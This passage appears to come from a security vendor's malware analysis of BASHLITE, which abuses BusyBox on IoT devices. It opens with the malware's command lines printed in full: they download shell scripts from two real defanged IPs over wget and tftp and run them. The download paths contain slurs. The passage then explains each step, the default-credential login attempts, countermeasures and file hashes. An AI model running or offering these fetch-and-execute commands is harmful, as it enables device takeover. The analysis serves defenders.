cd /tmp busybox wget http://69[.]163[.]37[.]115/.niggers/bin.sh busybox tftp -r bin.sh -g 69[.1]63[.]37[.]115 sh bin.sh echo -e '\\x62\\x69\\x6e\\x66\\x61\\x67\\x74'\r\n cd /tmp/ busybox wget http://176[.]10[.]250[.]37/.niggers/bin2.sh busybox tftp -r bin2.sh -g 176[.]10[.]250[.]37 sh bin2.sh echo -e '\\x62\\x69\\x6e\\x66\\x61\\x67\\x74'\r\n

This means that the malware can do the following commands on the affected devices:

- 1. Change to the temporary folder where generally there is file write access
- 2. Download a remote file, depending on whether the shell script is hosted via HTTP or TFTP. There is 'fail-safe' mechanism to achieve its download routine. This means that if in the first command, it doesn't execute any file, it will try again to connect to the URL and download the file.
- 3. Run the downloaded shell script.
- 4. Perform previous "fingerprinting" routine, to check if the device runs on BusyBox.

## *Figure 1. Code snippets of BASHLITE downloading files via BusyBox*

The previous BASHLITE sample (detected as **ELF\_BASHLITE.A)** used BusyBox just to echo the string '*gayfgt*' if the remote malicious user invokes the command SCANNER ON:

*Figure 2. Scanner mode 'ON'*

## *Figure 3. Code snippet of ELF\_BASHLITE.A where the string, 'gayfgt' is represented in octal form*

This is done to check if the device runs BusyBox, however it does not execute any commands (unlike the new samples). BASHLITE attempts to log into the remote systems by using the default set of usernames and passwords:

#### *Figure 4. Set of usernames and passwords*

*User Impact and Countermeasures* Devices running on BusyBox can be possibly affected by BASHLITE. As such, a remote attacker can issue commands or download other files on the devices thus compromising its security. Since the initial discovery of Shellshock vulnerability, Trend Micro has provided protection via Deep Security rules and Smart Protection Network that detects the exploit and all related malware payload. We strongly advised users to change the default usernames and passwords and disable remote shell if possible to these devices. For more information on Shellshock vulnerability, you can read our [Summary of Shellshock-Related Stories and Materials](http://blog.trendmicro.com/trendlabs-security-intelligence/summary-of-shellshock-related-stories-and-materials/). Users can also get free protection from Shellshock via [these tools](http://www.trendmicro.com/us/security/shellshock-bash-bug-exploit/index.html). The following hashes are related to this threat:

- ffaa3c714ae82f954089f49828dac795327bf26e
- e51ad7cc8de05dc7991e591ee2f4eb53b8f05ae4
- 82e47cdbedeef6812ea84549ffc2f385a03e57de